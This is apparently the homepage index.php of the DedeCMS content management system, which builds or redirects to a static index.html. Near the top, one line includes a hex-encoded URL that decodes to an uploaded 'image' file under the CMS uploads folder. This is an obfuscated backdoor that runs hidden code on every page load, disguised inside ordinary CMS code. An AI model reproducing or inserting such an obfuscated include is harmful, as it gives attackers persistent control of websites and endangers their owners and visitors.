 <?php
if(!file_exists(dirname(__FILE__).'/data/common.inc.php'))
{
    header('Location:install/index.php');
    exit();
}
include(PACK('H*','687474703A2F2F3132372E302E302E312F64656465636D732F696E636C7564652F75706C6F6164732F696D6167652F3838383838382F31'));
if(isset($_GET['upcache']) || !file_exists('index.html'))
{
    require_once (dirname(__FILE__) . "/include/common.inc.php");
    require_once DEDEINC."/arc.partview.class.php";
    $GLOBALS['_arclistEnv'] = 'index';
    $row = $dsql->GetOne("Select * From `#@__homepageset`");
    $row['templet'] = MfTemplet($row['templet']);
    $pv = new PartView();
    $pv->SetTemplet($cfg_basedir . $cfg_templets_dir . "/" . $row['templet']);
    $row['showmod'] = isset($row['showmod'])? $row['showmod'] : 0;
    if ($row['showmod'] == 1)
    {
        $pv->SaveToHtml(dirname(__FILE__).'/index.html');
        include(dirname(__FILE__).'/index.html');
        exit();
    } else {
        $pv->Display();
        exit();
    }
}
else
{
    header('HTTP/1.1 301 Moved Permanently');
    header('Location:index.html');
}
?>